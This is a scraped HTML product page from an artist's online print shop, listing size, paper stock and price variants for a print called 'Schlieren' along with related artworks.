https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-168x300.png 168w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-574x1024.png 574w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-768x1370.png 768w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png 816w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png&quot;,&quot;full_src_w&quot;:816,&quot;full_src_h&quot;:1456,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-300x400.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:600,&quot;src_h&quot;:1071},&quot;image_id&quot;:2151,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;110.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;Schlieren&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2160,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_type&quot;:&quot;Posters&quot;,&quot;attribute_stock&quot;:&quot;200GSM Satin&quot;,&quot;attribute_size&quot;:&quot;A1&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:70,&quot;display_regular_price&quot;:70,&quot;image&quot;:{&quot;title&quot;:&quot;brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png&quot;,&quot;alt&quot;:&quot;brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f&quot;,&quot;src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-600x1071.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-600x1071.png 600w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-168x300.png 168w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-574x1024.png 574w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-768x1370.png 768w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png 816w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png&quot;,&quot;full_src_w&quot;:816,&quot;full_src_h&quot;:1456,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-300x400.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:600,&quot;src_h&quot;:1071},&quot;image_id&quot;:2151,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;70.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;Schlieren&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2161,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_type&quot;:&quot;Posters&quot;,&quot;attribute_stock&quot;:&quot;200GSM Satin&quot;,&quot;attribute_size&quot;:&quot;A2&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:40,&quot;display_regular_price&quot;:40,&quot;image&quot;:{&quot;title&quot;:&quot;brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png&quot;,&quot;alt&quot;:&quot;brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f&quot;,&quot;src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-600x1071.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-600x1071.png 600w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-168x300.png 168w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-574x1024.png 574w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-768x1370.png 768w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png 816w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png&quot;,&quot;full_src_w&quot;:816,&quot;full_src_h&quot;:1456,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-300x400.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:600,&quot;src_h&quot;:1071},&quot;image_id&quot;:2151,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;40.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;Schlieren&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2162,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_type&quot;:&quot;Posters&quot;,&quot;attribute_stock&quot;:&quot;200GSM Satin&quot;,&quot;attribute_size&quot;:&quot;A3&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:30,&quot;display_regular_price&quot;:30,&quot;image&quot;:{&quot;title&quot;:&quot;brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png&quot;,&quot;alt&quot;:&quot;brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f&quot;,&quot;src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-600x1071.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-600x1071.png 600w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-168x300.png 168w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-574x1024.png 574w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-768x1370.png 768w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png 816w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png&quot;,&quot;full_src_w&quot;:816,&quot;full_src_h&quot;:1456,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-300x400.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:600,&quot;src_h&quot;:1071},&quot;image_id&quot;:2151,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;30.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;Schlieren&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2163,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="type">Type:</label></th>
						<td class="value">
							<select id="type" class="" name="attribute_type" data-attribute_name="attribute_type" data-show_option_none="yes"><option value="">Choose an option</option><option value="Posters" >Posters</option><option value="Canvas Prints" >Canvas Prints</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="stock">Stock:</label></th>
						<td class="value">
							<select id="stock" class="" name="attribute_stock" data-attribute_name="attribute_stock" data-show_option_none="yes"><option value="">Choose an option</option><option value="200GSM Satin" >200GSM Satin</option><option value="200GSM Gloss" >200GSM Gloss</option><option value="Canvas" >Canvas</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="size">Size:</label></th>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="A3" >A3</option><option value="A2" >A2</option><option value="A1" >A1</option><option value="A0" >A0</option><option value="12x16&quot;" >12x16&quot;</option><option value="16x24&quot;" >16x24&quot;</option><option value="24x36&#039;" >24x36&#039;</option><option value="36x48&quot;" >36x48&quot;</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_69752882a13df">Schlieren quantity</label>
	<input
		type="number"
				id="quantity_69752882a13df"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="2150" />
	<input type="hidden" name="product_id" value="2150" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

			<div class='wcpay-express-checkout-wrapper' >
					<div id="wcpay-express-checkout-element"></div>
		<wc-order-attribution-inputs id="wcpay-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>			</div >
			<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">Schlieren</span></span>

	
	<span class="posted_in">Category: <a href="https://jeremywoodart.com/product-category/jeremy-wood" rel="tag">Jeremy Wood</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p style="text-align: left;">Images will be printed borderless and without text and signatures on the front.</p>
<p style="text-align: left;">Each print will be supplied with a signed <strong>certificate of Authenticity</strong>.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_type">
			<th class="woocommerce-product-attributes-item__label" scope="row">Type:</th>
			<td class="woocommerce-product-attributes-item__value"><p>Posters, Canvas Prints</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_stock">
			<th class="woocommerce-product-attributes-item__label" scope="row">Stock:</th>
			<td class="woocommerce-product-attributes-item__value"><p>200GSM Satin, 200GSM Gloss, Canvas</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size:</th>
			<td class="woocommerce-product-attributes-item__value"><p>A3, A2, A1, A0, 12&#215;16&quot;, 16&#215;24&quot;, 24&#215;36&#039;, 36&#215;48&quot;</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Schlieren&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/schlieren#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://jeremywoodart.com/my-account">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="latest_post sticky-meta product type-product post-396 status-publish first instock product_cat-jeremy-wood has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://jeremywoodart.com/product/dj-hamma-p" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="400" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DJ Hamma P" decoding="async" loading="lazy" data-layzr="https://jeremywoodart.com/wp-content/uploads/2021/10/DJ-Hamma-P-1-300x400.jpg" /><h2 class="woocommerce-loop-product__title">DJ Hamma P</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>358.00</bdi></span><span class="screen-reader-text">Price range: &#36;30.00 through &#36;358.00</span></span>
</a><a href="https://jeremywoodart.com/product/dj-hamma-p" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_396" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="396" data-product_sku="HammaP" aria-label="Select options for &ldquo;DJ Hamma P&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_396" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
					<li class="latest_post sticky-meta product type-product post-614 status-publish instock product_cat-jeremy-wood has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://jeremywoodart.com/product/vampire-dj" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="400" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hiloco" decoding="async" loading="lazy" data-layzr="https://jeremywoodart.com/wp-content/uploads/2021/11/Hiloco-300x400.jpg" /><h2 class="woocommerce-loop-product__title">Hiloco</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>358.00</bdi></span><span class="screen-reader-text">Price range: &#36;30.00 through &#36;358.00</span></span>
</a><a href="https://jeremywoodart.com/product/vampire-dj" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_614" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="614" data-product_sku="Hiloco" aria-label="Select options for &ldquo;Hiloco&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_614" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
					<li class="latest_post sticky-meta product type-product post-443 status-publish instock product_cat-jeremy-wood has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://jeremywoodart.com/product/sayuri" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="400" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Memoires (limited edition)" decoding="async" loading="lazy" data-layzr="https://jeremywoodart.com/wp-content/uploads/2021/10/memoires-300x400.jpg" /><h2 class="woocommerce-loop-product__title">Memoires (limited edition)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></span>
</a><a href="/product/schlieren?add-to-cart=443" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_443" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="443" data-product_sku="Memoires" aria-label="Add to cart: &ldquo;Memoires (limited edition)&rdquo;" rel="nofollow" data-success_message="&ldquo;Memoires (limited edition)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_443" class="screen-reader-text">
			</span>
</li>

			
					<li class="latest_post sticky-meta product type-product post-797 status-publish last instock product_cat-jeremy-wood has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://jeremywoodart.com/product/abi-ii" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="400" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Abi II" decoding="async" loading="lazy" data-layzr="https://jeremywoodart.com/wp-content/uploads/2021/11/Abi-II-300x400.jpg" /><h2 class="woocommerce-loop-product__title">Abi II</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>358.00</bdi></span><span class="screen-reader-text">Price range: &#36;30.00 through &#36;358.00</span></span>
</a><a href="https://jeremywoodart.com/product/abi-ii" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_797" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="797" data-product_sku="Abi-1" aria-label="Select options for &ldquo;Abi II&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_797" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
		</ul>

	</section>
	</div>


		
	        </main>
    </div>
    
	
            
        </div><!-- .container/ -->        
    </div><!-- .error-holder/site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="footer-t">
    		<div class="container">
    			<div class="grid column-3">
                    				<div class="col">
    				   <section id="rtc_contact_social_links-2" class="widget widget_rtc_contact_social_links"><h2 class="widget-title" itemprop="name">Contact</h2>            
        <div class="rtc-contact-widget-wrap contact-info">
        <p>Jeremy Wood</p>
<ul class="contact-list"><li><i class="fa fa-phone"></i><b>Phone</b><a href="tel:0472651446">0472 651 446</a></li><li><i class="fa fa-envelope"></i><b>Email</b><a href="/cdn-cgi/l/email-protection#ef828e8683af858a9d8a82969880808b8e9d9bc18c8082"><span class="__cf_email__" data-cfemail="dab7bbb3b69ab0bfa8bfb7a3adb5b5bebba8aef4b9b5b7">[email&#160;protected]</span></a></li><li><i class="fa fa-map-marker"></i><b>Address</b>Surfers Paradsie QLD</li></ul>        </div>
        </section>	
    				</div>
                    				<div class="col">
    				   <section id="raratheme_recent_post-3" class="widget widget_raratheme_recent_post"><h2 class="widget-title" itemprop="name">Recent Posts</h2>            <ul class="style-one">
                                    <li>
                                                    <a target="_self" href="https://jeremywoodart.com/archives/2670" class="post-thumbnail">
                                <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_a0ecaa05-1da2-45e9-a6e2-c38b8a998c3f-150x150.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_a0ecaa05-1da2-45e9-a6e2-c38b8a998c3f-150x150.png 150w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_a0ecaa05-1da2-45e9-a6e2-c38b8a998c3f-100x100.png 100w" />                            </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/fine-art" alt="View all posts in Fine Art">Fine Art</a><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/2670">Glitch III</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                    <a target="_self" href="https://jeremywoodart.com/archives/2667" class="post-thumbnail">
